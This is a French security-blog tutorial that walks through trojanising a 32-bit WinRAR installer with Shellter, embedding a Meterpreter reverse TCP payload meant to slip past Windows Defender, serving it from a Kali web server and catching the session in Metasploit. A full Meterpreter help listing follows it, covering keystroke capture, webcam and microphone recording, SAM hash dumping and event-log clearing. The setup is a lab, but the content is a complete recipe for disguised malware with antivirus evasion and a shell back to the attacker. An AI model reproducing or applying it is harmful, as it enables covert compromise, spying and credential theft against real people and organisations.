Corrompre un fichier .exe, pour prendre le controle d’une machine Windows server 2019 (FUD : fully undetectable)

Rappel : L’article qui va suivre contient des techniques et méthodes qui peuvent s’avérer être illégales et dangereuses si elles sont utilisées à mauvais escient. Ce tutoriel ne doit en aucun cas être utilisé contre un particulier, une entreprise, une organisation à but non lucratif ou une administration publique de quelconque pays. Je me dédouane de toute responsabilité en cas de problèmes ou d’incidents de quelque nature que ce soit après le visionnage de cet article.
Bonjour à tous, aujourd’hui, nous allons voir comment créer un trojan à partir d’un fichier exécutable .exe « saint ». Pour cela, nous allons utiliser le logiciel shellter, disponible sous kalilinux, via apt. Il va nous permettre de pouvoir encoder notre fichier .exe afin d’essayer de bypasser votre antivirus notamment lors du scan de la signature de celui-ci. À coup sur, si nous n’utilisons pas d’encoder, notre fichier .exe sera signalé et bloqué par votre AV. Les antivirus disposant de la technique d’analyse heuristique (comme les dernières versions de windows defender pour windows 10) eux détecteront ce genre de fichier environ 3 fois sur 5 d’après mes tests, mais pas systématiquement.
Afin d’éviter au maximum tout blocage deux solutions peuvent s’offrir à vous :
- Acheter Shellter Pro (ou n’importe quel encoder professionnel)
- Utiliser un autre encoder, moins connu
- Écrire votre propre encoder pour éviter que l’antivirus ne signale vos exécutables. (bon courage par avance)
Shellter est équipé pour ré-encoder une application Windows (architecture 32 bits) seulement. Puisque dans ce tutoriel nous nous efforçons de rester à l’écart de la détection antivirus sans le désactiver (condition réelle, le plus souvent), nous devons nous abstenir de tout ce qui peut sembler suspect pour celui-ci. Shellter est conçu pour encoder n’importe quelles applications 32 bits et insérer dans son code un payload malveillant. Étant donné que vous pouvez utiliser n’importe quelle application 32 bits, la détection de logiciels malveillants par « signature » sera inéficcasse, contrairement à l’analyse heuristique. Afin de masquer notre trojan derrière une application très connue, nous allons télécharger winrar au format 32 bit via le site officiel.
I. Environnement de mise en place :
- Kalilinux 2021.x avec un serveur web d’actif (dans mon cas apache2) et accès à internet : 10.0.0.10/24
- Windows server 2019 : 10.0.0.11/24 avec windows defender d’actif
A. Récupération d’un éxécutable « saint » – Winrar (32bits)
Placez cette exécutable là où bon vous semble. Dans mon cas, il sera stocké ici sous le nom de winrar.exe : /home/kali/Downloads/winrar.exe
II. Installation de Shellter
La manière la plus simple d’installer Shellter sur kalilinux est d’utiliser notre gestionnaire de paquets apt.
apt install shellterAu lancement Shellter, un message s’affiche vous demandant d’installer le package wine32, exécutez la commande qui vous sera affichée.

Une fois la récupération et l’installation du paquet wine32, Shellter est prêt pour être utilisé.
shellterAu démarrage, un écran de bienvenue vous sera présenté et vous serez invité à choisir un mode de fonctionnement. Sélectionnez «A» pour le mode automatique et appuyez sur «Entrée». Ensuite, il vous sera demandé de spécifier le nom «PE Target:» qui est le nom de l’application à laquelle vous souhaitez lier le trojan. Ici, nous allons utiliser «winrar.exe». Renseignez le chemin absolu de l’exécutable.

Le processus d’encodage prend environ une minute. dès lors, Shellter vous demandera si vous souhaitez activer le mode Stealth. Dans notre cas il ne nous sera pas utile, nous allons choisir non. Après cela, il vous demandera si vous souhaitez d’utiliser un payload préconfiguré. Tapez «L» (pour lister les payloads disponnibles) puis sélectionnez-en un par son numéro d’index sur votre gauche. Dans notre cas, nous allons sélectionner l’option «1» pour «Meterpreter_Reverse_TCP».

Enfin, indiquez l’adresse IP de l’attaquant «LHOST» (Ip de la machine attaquante) et le numéro «LPORT» (port d’écoute depuis la machine attaquante), puis appuyez sur «Entrée» pour terminer le processus.


À partir de ce moment-là, Shellter a fait son travail, nous ne l’utiliserons plus de nouveau dans ce tutoriel. Le fichier winrar.exe a été « corrompu » et son code légèrement altéré. Le fichier en question sera le même que celui de départ. Dans mon cas : /home/kali/Downloads/winrar.exe.
III. Création d’un listener via metasploit
Ici, la création d’un listener est primordial car il va nous permettre de « rester à l’écoute » en attendant que la victime éxécute le trojan.
Lancez le framwork metasploit, via la commande suivante :
msfconsoleAinsi, nous allons pouvoir créer notre listener. Saisissez les 5 commandes ci-dessous affichées.

Ouvrez un autre terminal, et naviguez dans le dossier ou vous avez stocké le téléchargement de winrar.exe, puis déplacez-le à la racine de votre serveur web.

IV. Test depuis la machine victime – WS19
J’utilise internet explorer (navigateur par défaut) sur WS19, pour naviguer vers l’ip via le protocole http : 10.0.0.10 (machine kalilinux), puis je télécharge l’application corrompue winrar.exe.

Dès lors, l’application est stockée dans le dossier téléchargement.


Double-cliquez sur le fichier winrar.exe et patientez 4/5 secondes avant de retourner sur kalilinux. (dans votre terminal exécutant votre listener via metasploit). Normalement, la liaison entre la machine victime / attaquante a été établis. Vous êtes désormais le « capitaine du navire ».
Le processus d’installation standard de WinRAR, se déroulera en arrière-plan. Le cheval de troie quant à lui s’exécutera et nous ouvrira une console meterpreter en mode reverse shell*. Comme vous pouvez le voir, nous avons réussi à recevoir une session meterpreter active.
*Consultez cet article ci-vous ne comprenez pas cette notion :
https://le-guide-du-secops.fr/index.php/2021/06/01/corrompre-un-fichier-deb-pour-prendre-le-controle-dun-serveur-linux-debian-ubuntu/ section : Reverse shell vs Bind Shell

En saisissant la commande help, dans votre terminal meterpreter, vous pourrez voir l’étendue des choses que vous pouvez faire avec une session meterpreter. Les fonctionnalités diverses et variées ne manquent pas. amusez-vous bien 🙂
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
detach Detach the meterpreter session (for http/https)
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
guid Get the session GUID
help Help menu
info Displays information about a Post module
irb Open an interactive Ruby shell on the current session
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
migrate Migrate the server to another process
pivot Manage pivot listeners
pry Open the Pry debugger on the current session
quit Terminate the meterpreter session
read Reads data from a channel
resource Run the commands stored in a file
run Executes a meterpreter script or Post module
secure (Re)Negotiate TLV packet encryption on the session
sessions Quickly switch to another session
set_timeouts Set the current session timeout values
sleep Force Meterpreter to go quiet, then re-establish session
ssl_verify Modify the SSL certificate verification setting
transport Manage the transport mechanisms
use Deprecated alias for "load"
uuid Get the UUID for the current session
write Writes data to a channel
Stdapi: File system Commands
============================
Command Description
------- -----------
cat Read the contents of a file to the screen
cd Change directory
checksum Retrieve the checksum of a file
cp Copy source to destination
del Delete the specified file
dir List files (alias for ls)
download Download a file or directory
edit Edit a file
getlwd Print local working directory
getwd Print working directory
lcd Change local working directory
lls List local files
lpwd Print local working directory
ls List files
mkdir Make directory
mv Move source to destination
pwd Print working directory
rm Delete the specified file
rmdir Remove directory
search Search for files
show_mount List all mount points/logical drives
upload Upload a file or directory
Stdapi: Networking Commands
===========================
Command Description
------- -----------
arp Display the host ARP cache
getproxy Display the current proxy configuration
ifconfig Display interfaces
ipconfig Display interfaces
netstat Display the network connections
portfwd Forward a local port to a remote service
resolve Resolve a set of host names on the target
route View and modify the routing table
Stdapi: System Commands
=======================
Command Description
------- -----------
clearev Clear the event log
drop_token Relinquishes any active impersonation token.
execute Execute a command
getenv Get one or more environment variable values
getpid Get the current process identifier
getprivs Attempt to enable all privileges available to the current process
getsid Get the SID of the user that the server is running as
getuid Get the user that the server is running as
kill Terminate a process
localtime Displays the target system local date and time
pgrep Filter processes by name
pkill Terminate processes by name
ps List running processes
reboot Reboots the remote computer
reg Modify and interact with the remote registry
rev2self Calls RevertToSelf() on the remote machine
shell Drop into a system command shell
shutdown Shuts down the remote computer
steal_token Attempts to steal an impersonation token from the target process
suspend Suspends or resumes a list of processes
sysinfo Gets information about the remote system, such as OS
Stdapi: User interface Commands
===============================
Command Description
------- -----------
enumdesktops List all accessible desktops and window stations
getdesktop Get the current meterpreter desktop
idletime Returns the number of seconds the remote user has been idle
keyboard_send Send keystrokes
keyevent Send key events
keyscan_dump Dump the keystroke buffer
keyscan_start Start capturing keystrokes
keyscan_stop Stop capturing keystrokes
mouse Send mouse events
screenshare Watch the remote user desktop in real time
screenshot Grab a screenshot of the interactive desktop
setdesktop Change the meterpreters current desktop
uictl Control some of the user interface components
Stdapi: Webcam Commands
=======================
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
V. Conclusion
Shellter est un outil dangereux entre de mauvaises mains, bien qu’il n’ait pas été conçu à des fins malveillantes. Son succès est lié au fait qu’il permet dans certains cas de bypasser la détection d’antivirus. Cela en fait un outil dangereux entre les mains d’attaquants peu scrupuleux.
Le prochain article axé pentest, vous montreras comment garder à l’avenir le contrôle de la machine victime, en déposant une backdoor sur celle-ci. Cette étape n’est pas obligatoire, mais vous permettra de garder la main sur la machine même après un reboot. (suite à une mise à jours par exemple.)
Geoffrey pour le guide du sysops.
En savoir plus sur Le Guide Du SecOps • LGDS
Subscribe to get the latest posts sent to your email.